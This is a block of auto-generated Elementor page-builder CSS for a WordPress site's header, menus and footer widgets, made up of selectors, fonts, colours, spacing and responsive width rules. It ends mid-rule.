.elementor-icon-list-item:not(:last-child):after{content:"";border-color:#5F5F5F;}.elementor-53703 .elementor-element.elementor-element-5c7fe0b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:0.5px;}.elementor-53703 .elementor-element.elementor-element-5c7fe0b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-53703 .elementor-element.elementor-element-5c7fe0b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:0.5px;}.elementor-53703 .elementor-element.elementor-element-5c7fe0b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-53703 .elementor-element.elementor-element-5c7fe0b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-53703 .elementor-element.elementor-element-5c7fe0b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-53703 .elementor-element.elementor-element-5c7fe0b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53703 .elementor-element.elementor-element-5c7fe0b .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;line-height:40px;}.elementor-53703 .elementor-element.elementor-element-5c7fe0b .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-53703 .elementor-element.elementor-element-ec59984:not(.elementor-motion-effects-element-type-background), .elementor-53703 .elementor-element.elementor-element-ec59984 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#393939E6;}.elementor-53703 .elementor-element.elementor-element-ec59984{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:2px 2px 2px 2px;}.elementor-53703 .elementor-element.elementor-element-ec59984 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53703 .elementor-element.elementor-element-e1bc200 > .elementor-container{max-width:1360px;}.elementor-53703 .elementor-element.elementor-element-e1bc200{margin-top:0px;margin-bottom:15px;}.elementor-53703 .elementor-element.elementor-element-c4c3472{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-53703 .elementor-element.elementor-element-c4c3472 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-53703 .elementor-element.elementor-element-c4c3472 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-53703 .elementor-element.elementor-element-a071b1a > .elementor-container{max-width:1360px;}.elementor-53703 .elementor-element.elementor-element-a071b1a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-53703 .elementor-element.elementor-element-a071b1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53703 .elementor-element.elementor-element-85fa62e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-53703 .elementor-element.elementor-element-85fa62e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-53703 .elementor-element.elementor-element-85fa62e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-53703 .elementor-element.elementor-element-85fa62e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53703 .elementor-element.elementor-element-85fa62e .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;line-height:40px;}.elementor-53703 .elementor-element.elementor-element-85fa62e .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-53703 .elementor-element.elementor-element-5fb1312 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-5fb1312:hover img{opacity:0.8;}.elementor-53703 .elementor-element.elementor-element-4a80bcb{text-align:center;}.elementor-53703 .elementor-element.elementor-element-4a80bcb .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;line-height:18px;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-84130d6 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-84130d6:hover img{opacity:0.8;}.elementor-53703 .elementor-element.elementor-element-e873aa3{text-align:center;}.elementor-53703 .elementor-element.elementor-element-e873aa3 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;line-height:18px;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-4d9eac6 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-4d9eac6:hover img{opacity:0.8;}.elementor-53703 .elementor-element.elementor-element-babddc7{text-align:center;}.elementor-53703 .elementor-element.elementor-element-babddc7 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;line-height:18px;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-d510fc2 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-d510fc2:hover img{opacity:0.8;}.elementor-53703 .elementor-element.elementor-element-dbbf004{text-align:center;}.elementor-53703 .elementor-element.elementor-element-dbbf004 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;line-height:16px;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-b301111:not(.elementor-motion-effects-element-type-background), .elementor-53703 .elementor-element.elementor-element-b301111 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-bdd4c3d );}.elementor-53703 .elementor-element.elementor-element-b301111{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:2px 2px 2px 2px;}.elementor-53703 .elementor-element.elementor-element-b301111 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53703 .elementor-element.elementor-element-c2e969c > .elementor-container{max-width:1360px;}.elementor-53703 .elementor-element.elementor-element-c2e969c{margin-top:0px;margin-bottom:15px;}.elementor-53703 .elementor-element.elementor-element-228f7c2{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-53703 .elementor-element.elementor-element-228f7c2 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-53703 .elementor-element.elementor-element-228f7c2 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-53703 .elementor-element.elementor-element-1f2f959 > .elementor-container{max-width:1360px;}.elementor-53703 .elementor-element.elementor-element-1f2f959{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-53703 .elementor-element.elementor-element-1f2f959 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53703 .elementor-element.elementor-element-ec71c6e > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-ec71c6e:hover img{opacity:0.8;}.elementor-53703 .elementor-element.elementor-element-eb3ac1c{text-align:center;}.elementor-53703 .elementor-element.elementor-element-eb3ac1c .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-514822c > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-514822c:hover img{opacity:0.8;}.elementor-53703 .elementor-element.elementor-element-44a1cee{text-align:center;}.elementor-53703 .elementor-element.elementor-element-44a1cee .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-154d72e > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-154d72e:hover img{opacity:0.8;}.elementor-53703 .elementor-element.elementor-element-4d2f5d0{text-align:center;}.elementor-53703 .elementor-element.elementor-element-4d2f5d0 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-3bf065a > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-3bf065a:hover img{opacity:0.8;}.elementor-53703 .elementor-element.elementor-element-1ca8d18{text-align:center;}.elementor-53703 .elementor-element.elementor-element-1ca8d18 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-c10d428 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-c10d428:hover img{opacity:0.8;}.elementor-53703 .elementor-element.elementor-element-3eb46fe{text-align:center;}.elementor-53703 .elementor-element.elementor-element-3eb46fe .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-b8c0692 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-b8c0692:hover img{opacity:0.8;}.elementor-53703 .elementor-element.elementor-element-5e5da8a{text-align:center;}.elementor-53703 .elementor-element.elementor-element-5e5da8a .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-6b6319d .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#5F5F5F;}.elementor-53703 .elementor-element.elementor-element-6b6319d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:0.5px;}.elementor-53703 .elementor-element.elementor-element-6b6319d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-53703 .elementor-element.elementor-element-6b6319d .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:0.5px;}.elementor-53703 .elementor-element.elementor-element-6b6319d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-53703 .elementor-element.elementor-element-6b6319d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-53703 .elementor-element.elementor-element-6b6319d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-53703 .elementor-element.elementor-element-6b6319d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53703 .elementor-element.elementor-element-6b6319d .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;line-height:40px;}.elementor-53703 .elementor-element.elementor-element-6b6319d .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-53703 .elementor-element.elementor-element-c6ffa5a:not(.elementor-motion-effects-element-type-background), .elementor-53703 .elementor-element.elementor-element-c6ffa5a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-bdd4c3d );}.elementor-53703 .elementor-element.elementor-element-c6ffa5a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-53703 .elementor-element.elementor-element-c6ffa5a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53703 .elementor-element.elementor-element-22c7956 > .elementor-widget-container{padding:13px 13px 13px 13px;}.elementor-53703 .elementor-element.elementor-element-22c7956 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(24px/2);}.elementor-53703 .elementor-element.elementor-element-22c7956 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(24px/2);}.elementor-53703 .elementor-element.elementor-element-22c7956 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(24px/2);}.elementor-53703 .elementor-element.elementor-element-22c7956 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-24px/2);}.elementor-53703 .elementor-element.elementor-element-22c7956 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-24px/2);}.elementor-53703 .elementor-element.elementor-element-22c7956 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-53703 .elementor-element.elementor-element-22c7956 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-53703 .elementor-element.elementor-element-22c7956{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-53703 .elementor-element.elementor-element-22c7956 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53703 .elementor-element.elementor-element-22c7956 .elementor-icon-list-item > a{font-size:13px;}.elementor-53703 .elementor-element.elementor-element-22c7956 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:603px){.elementor-53703 .elementor-element.elementor-element-ff6d87e{width:34%;}.elementor-53703 .elementor-element.elementor-element-3570be1{width:10%;}.elementor-53703 .elementor-element.elementor-element-abac1eb{width:55.664%;}}@media(max-width:1366px) and (min-width:603px){.elementor-53703 .elementor-element.elementor-element-e2e2762{width:10%;}.elementor-53703 .elementor-element.elementor-element-e2693e3{width:90%;}.elementor-53703 .elementor-element.elementor-element-ff6d87e{width:36%;}.elementor-53703 .elementor-element.elementor-element-3570be1{width:5%;}.elementor-53703 .elementor-element.elementor-element-abac1eb{width:59%;}.elementor-53703 .elementor-element.elementor-element-9e23fb2{width:26%;}.elementor-53703 .elementor-element.elementor-element-448ec4d{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-ecf83dd{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-e70d4ea{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-71bd1ac{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-0a3c5a8{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-32e2917{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-324ed7f{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-c0dc515{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-877215c{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-cd0c724{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-835dd10{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-177681e{width:26%;}.elementor-53703 .elementor-element.elementor-element-d04969e{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-1866768{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-2e196a0{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-8178004{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-0631c66{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-aed7e7e{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-2f86bc9{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-223b29b{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-63dc3c5{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-1df21cf{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-565058c{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-da3d8d7{width:26%;}.elementor-53703 .elementor-element.elementor-element-e310e83{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-f94a3af{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-b96421f{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-38a0995{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-7a8e528{width:26%;}.elementor-53703 .elementor-element.elementor-element-e6cb750{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-d9cc2bb{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-daedc2c{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-e287ad4{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-0faa1e1{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-b44f502{width:17.5%;}.elementor-53703 .elementor-element.elementor-element-4b51b7a{width:17.5%;}}@media(max-width:1200px) and (min-width:603px){.elementor-53703 .elementor-element.elementor-element-ff6d87e{width:43%;}}@media(max-width:1024px) and (min-width:603px){.elementor-53703 .elementor-element.elementor-element-e2693e3{width:100%;}}@media(min-width:2400px){.elementor-53703 .elementor-element.elementor-element-5b6d31d > .elementor-container{max-width:1400px;}.elementor-53703 .elementor-element.elementor-element-ff6d87e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}}@media(max-width:1366px){.elementor-53703 .elementor-element.elementor-element-8db18a5{margin-top:0px;margin-bottom:0px;}.elementor-53703 .elementor-element.elementor-element-1882b93 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-1882b93 .elementor-nav-menu .elementor-item{font-size:10px;}.elementor-53703 .elementor-element.elementor-element-e2693e3.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-53703 .elementor-element.elementor-element-478431f > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-478431f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53703 .elementor-element.elementor-element-478431f .elementor-icon-list-item > a{font-size:12px;line-height:25px;}.elementor-53703 .elementor-element.elementor-element-5b6d31d > .elementor-container{max-width:1400px;}.elementor-53703 .elementor-element.elementor-element-5b6d31d{margin-top:0px;margin-bottom:0px;padding:0px 80px 10px 80px;}.elementor-53703 .elementor-element.elementor-element-ff6d87e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-53703 .elementor-element.elementor-element-c32970c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px -10px 0px;}.elementor-53703 .elementor-element.elementor-element-c32970c{text-align:left;}.elementor-53703 .elementor-element.elementor-element-c32970c img{width:60%;}.elementor-53703 .elementor-element.elementor-element-abac1eb.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-53703 .elementor-element.elementor-element-a131b3b .uc-mega_menu_title{font-size:14px;}.elementor-53703 .elementor-element.elementor-element-1ed27ed .uc-mega_menu_title{font-size:12px;}.elementor-53703 .elementor-element.elementor-element-ef18efd{margin-top:0px;margin-bottom:0px;}.elementor-53703 .elementor-element.elementor-element-6f10708 > .elementor-container{max-width:1100px;}.elementor-53703 .elementor-element.elementor-element-015e5ee > .elementor-container{max-width:1100px;}.elementor-53703 .elementor-element.elementor-element-9e23fb2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-53703 .elementor-element.elementor-element-b5a7605 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53703 .elementor-element.elementor-element-b5a7605 .elementor-icon-list-item > a{font-size:14px;line-height:25px;}.elementor-53703 .elementor-element.elementor-element-5fad3d3{margin-top:0px;margin-bottom:0px;}.elementor-53703 .elementor-element.elementor-element-8062f64 > .elementor-container{max-width:1100px;}.elementor-53703 .elementor-element.elementor-element-fcf4c5d > .elementor-container{max-width:1100px;}.elementor-53703 .elementor-element.elementor-element-fd36276 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53703 .elementor-element.elementor-element-fd36276 .elementor-icon-list-item > a{font-size:12px;line-height:25px;}.elementor-53703 .elementor-element.elementor-element-b518df6{margin-top:0px;margin-bottom:0px;}.elementor-53703 .elementor-element.elementor-element-8694fa8 > .elementor-container{max-width:1100px;}.elementor-53703 .elementor-element.elementor-element-8eb6cdb > .elementor-container{max-width:1100px;}.elementor-53703 .elementor-element.elementor-element-177681e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-53703 .elementor-element.elementor-element-b38c3df .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53703 .elementor-element.elementor-element-b38c3df .elementor-icon-list-item > a{font-size:14px;line-height:25px;}.elementor-53703 .elementor-element.elementor-element-74a83c4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-9635876 > .elementor-container{max-width:1100px;}.elementor-53703 .elementor-element.elementor-element-86ae5e7 > .elementor-container{max-width:1100px;}.elementor-53703 .elementor-element.elementor-element-5c7fe0b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53703 .elementor-element.elementor-element-5c7fe0b .elementor-icon-list-item > a{font-size:12px;line-height:25px;}.elementor-53703 .elementor-element.elementor-element-ec59984{margin-top:0px;margin-bottom:0px;}.elementor-53703 .elementor-element.elementor-element-e1bc200 > .elementor-container{max-width:1100px;}.elementor-53703 .elementor-element.elementor-element-a071b1a > .elementor-container{max-width:1100px;}.elementor-53703 .elementor-element.elementor-element-da3d8d7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-53703 .elementor-element.elementor-element-85fa62e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53703 .elementor-element.elementor-element-85fa62e .elementor-icon-list-item > a{font-size:14px;line-height:25px;}.elementor-53703 .elementor-element.elementor-element-b301111{margin-top:0px;margin-bottom:0px;}.elementor-53703 .elementor-element.elementor-element-c2e969c > .elementor-container{max-width:1100px;}.elementor-53703 .elementor-element.elementor-element-1f2f959 > .elementor-container{max-width:1100px;}.elementor-53703 .elementor-element.elementor-element-7a8e528 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-53703 .elementor-element.elementor-element-6b6319d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53703 .elementor-element.elementor-element-6b6319d .elementor-icon-list-item > a{font-size:12px;line-height:25px;}}@media(max-width:1200px){.elementor-53703 .elementor-element.elementor-element-e2693e3.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-53703 .elementor-element.elementor-element-ff6d87e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}}@media(max-width:1024px){.elementor-53703 .elementor-element.elementor-element-5b6d31d{padding:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-ff6d87e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-53703 .elementor-element.elementor-element-c32970c{text-align:center;}.elementor-53703 .elementor-element.elementor-element-c32970c img{width:75%;}.elementor-bc-flex-widget .elementor-53703 .elementor-element.elementor-element-3570be1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-53703 .elementor-element.elementor-element-3570be1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-53703 .elementor-element.elementor-element-c6ffa5a{padding:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-577bb8e > .elementor-element-populated{padding:0px 15px 0px 15px;}}@media(max-width:760px){.elementor-53703 .elementor-element.elementor-element-ff6d87e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}}@media(max-width:602px){.elementor-53703 .elementor-element.elementor-element-8db18a5{padding:0px 0px -20px 0px;z-index:100;}.elementor-53703 .elementor-element.elementor-element-5b6d31d > .elementor-container{min-height:-10px;}.elementor-53703 .elementor-element.elementor-element-5b6d31d{padding:0px 0px -30px 0px;}.elementor-53703 .elementor-element.elementor-element-ff6d87e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-53703 .elementor-element.elementor-element-c32970c > .elementor-widget-container{margin:-5px 0px -30px 0px;}.elementor-53703 .elementor-element.elementor-element-c32970c{text-align:left;}.elementor-53703 .elementor-element.elementor-element-c32970c img{width:225px;}.elementor-53703 .elementor-element.elementor-element-3570be1.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-53703 .elementor-element.elementor-element-a131b3b > .elementor-widget-container{margin:-60px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-a131b3b{z-index:100;}.elementor-53703 .elementor-element.elementor-element-a131b3b .uc-mega_menu_list{justify-content:end;}.elementor-53703 .elementor-element.elementor-element-a131b3b .uc-mega_menu_title{flex-direction:row;font-size:14px;line-height:40px;padding:5px 0px 0px 0px;border-width:0px 0px 1px 0px;}.elementor-53703 .elementor-element.elementor-element-1ed27ed > .elementor-widget-container{margin:-50px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-1ed27ed{z-index:100;}.elementor-53703 .elementor-element.elementor-element-1ed27ed .uc-mega_menu_list{justify-content:end;}.elementor-53703 .elementor-element.elementor-element-1ed27ed .uc-mega_menu_title{flex-direction:row;font-size:21px;line-height:40px;letter-spacing:1px;padding:5px 0px 0px 10px;border-width:0px 0px 1px 0px;}.elementor-53703 .elementor-element.elementor-element-1ed27ed .uc-mega_menu-mobile-logo{width:220px;}.elementor-53703 .elementor-element.elementor-element-0c1c283 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-015e5ee{margin-top:-20px;margin-bottom:0px;}.elementor-53703 .elementor-element.elementor-element-b5a7605 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53703 .elementor-element.elementor-element-b5a7605 .elementor-icon-list-item > a{font-size:13px;}.elementor-53703 .elementor-element.elementor-element-448ec4d{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-55a9c74 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-55a9c74 img{width:100%;}.elementor-53703 .elementor-element.elementor-element-50b1e68 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-50b1e68 .elementor-heading-title{font-size:13px;}.elementor-53703 .elementor-element.elementor-element-ecf83dd{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-ad57a22 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-ad57a22 img{width:100%;}.elementor-53703 .elementor-element.elementor-element-bd8a71f > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-bd8a71f .elementor-heading-title{font-size:13px;}.elementor-53703 .elementor-element.elementor-element-e70d4ea{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-a486fdc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-a486fdc img{width:100%;}.elementor-53703 .elementor-element.elementor-element-3c1e8b5 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-3c1e8b5 .elementor-heading-title{font-size:13px;}.elementor-53703 .elementor-element.elementor-element-71bd1ac{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-60cade8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-60cade8 img{width:100%;}.elementor-53703 .elementor-element.elementor-element-721b1a5 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-721b1a5 .elementor-heading-title{font-size:13px;}.elementor-53703 .elementor-element.elementor-element-7d16a72 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-fcf4c5d{margin-top:-20px;margin-bottom:0px;}.elementor-53703 .elementor-element.elementor-element-0a3c5a8{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-fe54481 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-fe54481 img{width:90%;}.elementor-53703 .elementor-element.elementor-element-76b52b0 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-76b52b0 .elementor-heading-title{font-size:12px;line-height:1.23em;letter-spacing:0.27px;}.elementor-53703 .elementor-element.elementor-element-32e2917{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-6a492a5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-6a492a5 img{width:90%;}.elementor-53703 .elementor-element.elementor-element-a0c26ff > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-a0c26ff .elementor-heading-title{font-size:12px;line-height:1.23em;letter-spacing:0.27px;}.elementor-53703 .elementor-element.elementor-element-324ed7f{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-ed96f6f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-ed96f6f img{width:90%;}.elementor-53703 .elementor-element.elementor-element-8142d6b > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-8142d6b .elementor-heading-title{font-size:12px;line-height:1.23em;letter-spacing:0.27px;}.elementor-53703 .elementor-element.elementor-element-c0dc515{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-0b5af49 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-0b5af49 img{width:90%;}.elementor-53703 .elementor-element.elementor-element-6e5a894 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-6e5a894 .elementor-heading-title{font-size:12px;line-height:1.23em;letter-spacing:0.27px;}.elementor-53703 .elementor-element.elementor-element-877215c{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-15f2f7f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-15f2f7f img{width:90%;}.elementor-53703 .elementor-element.elementor-element-ff04eed > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-ff04eed 